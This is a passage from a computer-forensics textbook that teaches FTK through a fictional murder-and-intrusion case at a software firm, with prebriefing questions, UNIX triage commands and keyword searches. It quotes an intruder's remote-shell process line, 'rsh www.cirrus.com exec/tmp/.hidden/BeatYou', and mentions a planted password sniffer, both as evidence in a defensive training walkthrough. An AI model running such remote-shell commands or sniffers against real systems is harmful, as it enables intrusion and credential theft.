Click Next to open the Add Evidence to Case screen. This allows you to add, edit, remove, or refine evidence. Click Add Evidence. Because we are analyzing a single file (LIB27.S01) that contains slack space, which was collected from the victim's computer, choose Individual File, then click Continue. Highlight LIB27.S01, then click Open, which will display the Evidence Information screen. Enter the Evidence Identification Name/Number and Comment (Exhibit 5.2), then click OK, which returns you to the Add Evidence to Case screen.



#### **Exhibit 5.1 Evidence information.**

The screen in Exhibit 5.2 allows you to make changes to anything you have done. You can press the Back key to move backwards through the screens to make any changes you need. To process the evidence, click the Next button, which displays the Case Summary screen. Click Finish to process the evidence.

After the evidence is successfully processed, save the case as case.dat, then exit the program.

## **Working on an Existing Case**

Now let us reopen ADFTK by double clicking on its icon on the Windows desktop. When ADFTK initializes the first screen, click on Open an Existing Case, then click OK. Notice that ADFTK is set up to be "case friendly." The case was saved as case.dat, so highlight case.dat, then click Open. You see the screen shown in Exhibit 5.3.

Before we move forward with more information pertaining to the forensics tool we are currently discussing, let us learn a little more about the murder case we are investigating.

The President of SaturnNights Corporation, Jack Milner, has arrived at work early one morning at 5 A.M. When he arrives and begins touring the facility, he finds his administrative assistant, Patty Powace, slumped over a computer in the engineering department. She is dead. The computer is









still on. Because SaturnNights develops software for the Federal Bureau of Investigation (FBI), Central Intelligence Agency (CIA) and Secret Service (projects are classified Top Secret and all personnel working on the projects are cleared TS/SCI/LP), the FBI is called in to investigate. Due to our expert knowledge in the CyberForensics arena, The Middleton Group (TMG) is contacted by the FBI and asked to provide a CFI for the case. The Middleton Group's HelpDesk has verified the identity of the FBI agent requesting our assistance and has then contacted you via your cellular phone. The FBI does not discuss any details of a sensitive case over the telephone, only in person. You are told by the TMG HelpDesk, "KGN, AJWNAFC, The sun is hot, now."

Based on your knowledge of TMG CF code words, you recognize that the message indicates that the FBI is involved; you are to go immediately to SaturnNights Corporation and bring any tools you require to work with SUN Solaris systems (SPARC [Scalar Processor Architecture] platforms). You ask TMG HelpDesk if your credentials (TS/SCI/LP clearance) have been faxed to the appropriate authority. You receive an affirmative answer. You ensure you have what you need and leave for the site. Due to the type of incident, you will not be bringing your CIRT (computer incident response team) team on site. You do, however, contact the appropriate CIRT personnel and let them know that you may be contacting them for assistance.

You arrive at SaturnNights and show your picture ID to the agent at the entrance. He makes a quick check via the telephone, checks your black bag, and searches you; then an escort arrives and takes you to the crime scene on the eighth floor. You are told by the FBI agent (Larry Ryan) that the body has been removed and fingerprint and DNA samples have been gathered. Other than that, nothing else has been touched.

Larry states that in 15 minutes he will return to take you to the prebriefing area. He directs you to use that time to write down anything you need or any questions you have.

What do you want to learn in the prebriefing (what do you write down)? Normally you would be working off of a generic checklist and customize it to the situation at hand. What do you want to tell people in the prebriefing?

The answers to these questions are as follows:

- Can you provide me with an overview of what has happened here?
- Was Patty supposed to be there?
- Who was the last person to see her?
- Does she normally work late?
- What were her work patterns?
- How was she murdered?
- What time was she murdered?
- What was on the computer screen?
- What was she working on?
- When was the system last backed up?
- $\blacksquare$  How long had she been with the company?
- Did she have any incidents with other employees lately?
- Did she mention anything strange happening to her lately (followed, phone calls, e-mails)?
- What programs/contracts was she involved with?
- Does anything look different about her regular work area?
- What level of access did she have (physical and computer)?
- Are there any cameras in the area that could have tracked her or others in the area?
- Are there any entrance/access logs into/out of building and areas?
- Was her account accessed at any time after she was murdered?
- Did Patty have any financial problems that anyone knows of?
- Did Patty take any unusual trips?
- Had she been spending more money than usual (new car, clothes, etc)?
- Did she have any unusual personal traits?
- Had Patty been reprimanded in the past for system abuse or any other issues?
- Was she having marital or relationship problems?
- How was she dressed?
- Did she go home first then come back or was she there all day?
- Who else had access to the area?
- Was she really murdered at this machine or was she moved here?
- Did she have the knowledge to operate a SUN SPARC system?
- What type of work is SaturnNights involved with (projects, etc., current and past)?
- Who first noticed (and at what time)? Jack Milner was the first to report, but did he first notice?
- Did the person who noticed touch anything besides the telephone?
- Does anyone else in the company know of this?
- Based on records from physical security, what time did Patty arrive in the building?
- Based on records from physical security, was anyone else in the building while Patty was in the building?
- Who usually uses the Solaris system where Patty was found?
- When was the last time they used it?
- What was the purpose of that specific system?
- Who else works in this area where Patty was found?
- Who else has access to this area where Patty was found?
- Why do you think there was a break-in? (Just trying to get people to talk).
- Why do you think Patty was killed?
- Do we have any suspects?
- May I have a copy of SaturnNights' security policy/procedures?
- Do not touch anything. Do not turn off power to the computer system.
- I would like to have access to any records available for the Solaris system involved (we will now call it Solaris1), such as purchasing records (see original configuration of the system) and service records (modifications, problems the system had, etc.).
- I would like a diagram of the network architecture.
- I need the system expert for Solaris1, a network infrastructure expert, and a software application expert to meet with me.
- What are the names of some hotels close by where I can stay?
- Can the client have some food available to me while I am working?
- Does the crime scene area forbid or preclude the use of electronic communication devices such as cell phones, pagers, etc?
- **Briefly spell out to those in the prebriefing the evidence collection** procedure that will be followed.
- Was the system serviced recently?
- Were any new applications recently added to Solaris1?
- Were any patches or operating system upgrades recently done on Solaris1?
- Have any suspicious personnel been in the area of Solaris1 recently?
- Are there any known disgruntled employees, contractors, etc?
- Have any new contractors, employees, etc. been hired in the past month?
- Are there any HR- (human resources), union-, or SaturnNightsspecific policies or regulations that I need to abide by?

Note that when you carefully read through the questions/statements above some seem to be somewhat redundant. This is on purpose. You are asking the same question in either a different way (or in the same way) later into the interview process to see whether you obtain the same answer to both questions. This is to help verify what you are being told.

You will not be allowed to use your digital recorder or video recorder. On a supervised basis, you are allowed to use your digital camera for pictures of the screens, etc.

You are now back at the crime scene with a Solaris1 expert and a network infrastructure specialist. What should be your first step now?

If allowed, photograph the crime scene. This includes the area in general, computer monitors, electronic instrument information from devices that are lying around in the area (cell phones, pagers, etc.), cabling connections (including under the floor if it is a raised floor). Make sketches as necessary. If there is an active modem connection (flashing lights indicating communication in progress), quickly unplug it and obtain internal modem information via an rs-232 connection to your laptop. Look at raised ceilings. Is it normal for a modem to be here? If so, is it normal for it to be active at this time?

You now want to find out whether anyone else is on Solaris1 (remotely) and what has been going on with the system recently. What UNIX commands should you use?

- *script a: \SaturnNightsSolaris1Evidence1:* Opens a text file that will store everything you do on this system. Note that we are sending our data to a floppy drive, not to the hard drive of the Solaris system.
- *Date:* To have the date/time in this log.
- *Who:* To obtain a list of currently logged in users.

You notice someone on Solaris1 named Leopold1 coming from 221- 41-12.galaxy.com. What does this indicate?

Leopold1 is attached to Solaris1 via an ISP named galaxy.com

You now want to display a list of all recent and current Transmission Control Protocol/Internet Protocol (TCP/IP) connections to the system.

netstat -a

When you performed the last command, you noticed a.telnet at the end of your system name. What does this indicate?

There is a telnet connection between Solaris1 and Leopold1 (on 221-41-12.galaxy.com).

You now want to obtain a list of recent logins pertaining to Leopold1.

last Leopold1

The results of your last command indicate that Leopold1 logged in earlier during the day and is currently logged into Solaris1. You want to see all the processes running in memory that Leopold1 is running. What do you type?

```
ps -aux | grep Leopold1
```
The results of your last command indicate that the following processes are running that belong to Leopold1: 2365, 2287, 2087, and 2001. In these processes you see two that alarm you. One is "Sniffer" and the other is "256:47 rsh www.cirrus.com exec/tmp/.hidden/BeatYou." This indicates the following:

- "Sniffer" indicates that Leopold1 has planted a device to monitor Solaris1 for logins, userids, passwords, specific traffic.
- The other indicates that for 256 minutes and 47 seconds the program BeatYou has been running on a remote computer system named www.cirrus.com using the remote shell command rsh.

You notify the FBI agent working with you as to what you have found. He immediately utilizes bureau contacts and gets in touch with the ISP (Internet Service Provider) galaxy.com, then leaves for the ISP site. The ISP also does a traceback while the FBI agent is on site and determines exactly where Leopold1 is coming from. The ISP moves all logs pertaining to Leopold1 to a trusted system and backs them up to a DAT tape. An FBI agent picks up the tape and brings it to you at SaturnNights. You are now directed to remove Leopold1 from the system, collect RAM (randomaccess memory) evidence and collect all evidence from the Solaris1 hard drive. What steps do you follow to remove Leopold1 and collect RAM evidence?

To remove Leopold1 from the system, just remove all of his processes:

kill -9 2365 kill -9 2287 kill -9 2087 kill -9 2001

To collect RAM evidence:

ps -aux > a:\Solaris1RAMproc

This shows you all processes running and collects this information to diskette.

You photograph the screen showing the information on the processes. The Solaris1 expert tells you about each process that is running and tells you there is a battery backup on the box. He opens the box and disconnects it. You now pull the plug on the back of the box, which makes the box shut down ungracefully and causes a panic, and all RAM information is written to a core file.

Solaris1 is now inactive. The evidence cannot leave the site. You have to do your analysis on site using the CF tools you brought with you. The FBI has supplied you with a "scrubbed" Intel-based PC (personal computer) running Windows XP. Also included is a diskette drive, a CD-ROM drive, and a new external 200-GB hard drive that you will use to hold the bitstream backup of the Solaris1 system. In this case we will use SafeBack (from NTI [New Technologies, Inc.]) to obtain this bitstream backup (we covered its use in a prior chapter).

Now we can pick up where we left off earlier. Lib27.s01 will represent the evidence we have collected from the Solaris1 system. Exhibit 5.4 shows where we are.

If I click the Total File Items button in the top left pane, I see the entry shown in Exhibit 5.5 in the bottom pane.

Notice in Exhibit 5.5 that I also placed a check in the checkbox on the left. In the top right pane, I see the partial contents of the LIB27.S01 file, as shown in Exhibit 5.6.

Notice the scroll bars on the right. I could scroll through the rest of this file if I so desired. Remember that we are "pretending" that this LIB27.S01 file is the contents of an entire hard drive. If it really were, it would be very time consuming and tedious to scroll through the entire file searching for evidence related to the crime at hand. What we want to do instead is to perform a search. Recall the tabs along the top of the screen in Exhibit 5.4.

Let us click the Search tab and see what we come up with on the screen shown in Exhibit 5.7.

In the top left pane notice that both Indexed Search and Live Search appear. An indexed search is much faster than a live search because you took the time up front to index the hard drive. This means that when you read in the image of the hard drive, ADFTK took the time to index the drive (i.e., it found everything on the hard drive and put the items into alphanumeric order). As you can imagine, this makes the search function much faster. However, if you do not have time to wait for the drive to index, then you use the live search. In this case, the search engine starts from the beginning of the hard drive and searches through the hard drive sector by sector looking for the search terms (key words, numbers, phrases) that you provide.

Let us take a moment to discuss keyword generation. We will generate a short list of our own here for demonstration purposes. In real life, these keyword lists are already generated, based on the type of case



Exhibit 5.4 Evidence we have collected from the Solaris1 system. **Exhibit 5.4 Evidence we have collected from the Solaris1 system.**



**Exhibit 5.5 Entry shown in the bottom pane.**

| Search                                                                                                 | <b>Bookmark</b> |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|--|
| $\circ \mid \circ \mid \circ \mid \circ \mid \circ \mid \circ \mid \circ \mid \circ$<br>$\overline{1}$ |                 | EP& M?& u>& M?& fQf3 YYAt COMPuB& AQu9& =68w.r =80wfr =40s <\$u B)u &)u s-.<br>XI. t 2.u 0.u .1\$ B)u9 t3f r,f &)ul uC& ^f [fQf fYf= r f= f; `u fHß fQf3 fY. PRV &)t- 10u 0u<br>^ZX fP& fX3 ERf& MPf MAf EXf tv& EF f.; UI& mEf UFf+ MH& fH3 19f& E\3 EKH t>&<br>&) 0 PuW uP< OuG fPfR+ tEf <fzfx <="" f&;="" fpfr+="" fzfx="" pu4<br="" pvwus="" r4t="" rb="" t'.="" tq3="" tu<="" w0+="">Ot&amp;R []_^X PQW _ YX "Hu &lt;\$t 0Xu QS. <et <<s="PSQR" <<sj="" <et="" <eu="" r_&="" rk&<br="" rw&="">ZY[X w5t Clu v#, FAT12 FAT16 FAT32 NO NAME &amp; BE u&amp;3 &amp; E Ey+ E; u E;@u QRfS<br/>VVIV t-13 u18. u/18. u318. u7.8. u%8. u#N8. u+8. f^_ ]18. ]/18. ]318. ]#8. ]%K8. ]+8. ]-1]ZY rt+?it<br/>uR&amp; MSu DMu F3u t-&lt; &amp;)t B)uC &amp;)u- w+&amp; tJ&amp; PS&amp; lus tn&amp; &amp;8E [?tK&amp;0]?_ u&gt;&amp; t"&amp; &amp;;U<br/>&amp;;u &amp;;U u4. u'P IBL XPQ YX+ mx. tYX&amp; &amp;:M &amp;:u &amp;:mxt t!&amp; &amp;;Uyu &amp;;M{t Uy&amp;<br/>`@aAbBfFgGhHI E; t u&amp;<ft=<gt9. 0&.="" 0\.="" <`.="" <fr="" ?w%="" @::="" ^_.="" e?%="" m?@:="" w(.="" w^gg<br="">QS3 [Ys+ PQR ZYX QRFF tP&amp; QR. t)2 MAI r6. SV. u:P )LQ fQ&amp; D,3 ^YI PSQRVWU<br/>] ^ZY[X [YIt t &amp; INIT SEG [s3 G)&amp; G+&amp; =\\t t#&lt; &lt;0u IA: PSW G)&amp; EC&amp; G+&amp; G-&amp; [X<br/>+&gt;* X* Y X]. X* Y QWVP ScanDisk did not<br/>perform any tests. PQW [d+ .;]fv O2_YX .;Viv SVW uM9Vira rJV _^{ USVW &amp;8d _^{] W9Vir<br/>G X G + I&gt;&amp; POS #Rr IYX 5G4IYX 2&amp;P GrP WB D&amp; GrP G1&amp; BZYA - WAORPH GO*</ft=<gt9.></et></fzfx> |  |

**Exhibit 5.6 Partial contents of the LIB27.S01 file.**

you are working on. For instance, if you are a DEA (Drug Enforcement Administration) agent working a drug-related case you may have a keyword list as follows (this is only a short list to provide you with an example):

- Cocaine
- **Delivery**
- Heroin
- $\blacksquare$  Smack
- Shipped
- **Police**
- <various names of people>

In a murder case, such as this one, a partial list of keywords could be:

- Poison
- **Knife**
- **Weapon**



These lists that are already made up are just something to get you started. Based on interviews you do with various personnel you will be adding various words, numbers, and phrases to the list. Also your list will grow as you search because you will learn more about the case as you progress in your investigation.

If this were a hacker case you would include terms such as:

- < Various hacker names and handles >
- < Names of various hacker tools used to break into systems >

So what keywords are we going to use for this case? One thing you need to keep in mind is what you were told during your interviews. You also need to keep in mind what you may overhear in conversations but were not directly told. You did happen to overhear one of the FBI agents speaking about smelling some type of poison on the victim. You were also told that the company was concerned about a special project being worked codenamed "verivax." You also noticed that Patty was holding a Zip disk in her hand as she lay there in the chair. It is always good to look for graphics type files also. You always want to include family members in a murder case, along with the names of law enforcement agencies and words like "die" and "dead" because a death is involved. I am including a few other words that would normally be part of a list such as this. Based on what we know so far let us go with these:

- **Patty**
- Trade secret
- **Precaution**
- $E$ -mail
- Address
- $\blacksquare$  Zip
- Poison
- $\Box$  Gif
- Contact
- **Police**
- $\blacksquare$  Fail
- Deliver
- Sister
- Brother
- Mother
- Father
- Die
- Dead
- **verivax**



#### **Exhibit 5.8 PattyKey.txt.**

- Develop
- Countermeasures
- Tools
- $F<sub>FI</sub>$
- Secret Service
- Fool
- $\blacksquare$  Trick

Now that we have a list of keywords contained in a text file (PattyKey.txt), let us import them into ADFTK. First, click Import. In the Import Search Terms screen (Exhibit 5.8), highlight PattyKey.txt, then click Open.

The next screen asks, Do you want to show items that have zero hits? Click Yes.

Exhibit 5.9 shows the search results. Notice that you need to scroll down to see the rest of the key words we have imported. Now, click on the button labeled Options.

In this scenario we are not going to use any of the options shown in Exhibit 5.10, but you can see that they would come in quite handy in various situations. Click Cancel to return to our search screen, Exhibit 5.9.

Click the Or button, then the View Cumulative Results> button. The Or button means we want to view each of our search items independent of each other. For example, we will settle for finding either Patty or Trade Secret. We do not have to find both terms. Now, in the right-hand pane we see that we have come up with 375 hits. This is too many for an initial run. Let us reduce it by taking out the words Gif and Address



**Exhibit 5.9 Search results.**



#### **Exhibit 5.10 Search options.**

(because they generated 138 and 178 hits respectively), then we will run our search again.

